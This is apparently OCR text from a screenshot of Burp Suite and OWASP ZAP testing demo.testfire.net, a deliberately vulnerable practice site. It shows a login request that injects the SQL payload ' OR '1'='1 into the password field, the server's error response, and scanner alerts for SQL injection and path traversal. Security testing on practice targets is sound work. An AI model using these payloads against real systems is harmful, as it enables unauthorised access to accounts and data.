 Burp Suite Community Edition
97%
Sun 11:41 AM Sanil Almeida
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
AT
Go Cancel < > Target: http://demo.testfire.net ?
Request
Raw Params Headers Hex
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Referer: http://demo.testfire.net/login.jsp
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
Cookie: JSESSIONID=D2D342794FEF0CA5B2A2DCCD2DB9E781
uid=ZAP&btnSubmit=btnSubmit%3dLogin&passw=ZAP' OR '1'='1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
Content-Type: text/html;charset=utf-8
Content-Language: en
Content-Length: 1004
Date: Sun, 08 Nov 2020 19:40:18 GMT
Connection: close
<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal
Server Error</title><style type="text/css">H1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;f
ont-size:22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;f
? < + > Type a search term 0 matches
1,283 bytes | 55 millis
History Search Alerts Output Spider Active Scan WebSockets AJAX Spider
Path Traversal (2)
GET: http://demo.testfire.net/index.jsp?content=..%2FWEB-I
GET: http://demo.testfire.net/index.jsp?content=..%2FWEB-I
SQL Injection (3)
GET: http://demo.testfire.net/Documents/JohnSmith/index.j
GET: http://demo.testfire.net/util/serverStatusCheckService.j
POST: http://demo.testfire.net/doLogin
X-Frame-Options Header Not Set (73)
Absence of Anti-CSRF Tokens (366)
SQL Injection
URL: http://demo.testfire.net/doLogin
Risk: High
Confidence: Medium
Parameter: passw
Attack: ZAP' OR '1'='1
Evidence:
CWE ID: 89
WASC ID: 19
Source: Active (40018 – SQL Injection)
Description:
SQL injection may be possible.
Alerts 3 1 5 2 Primary Proxy: localhost:8080
Current Scans 0 0 2 0 0 0 0 0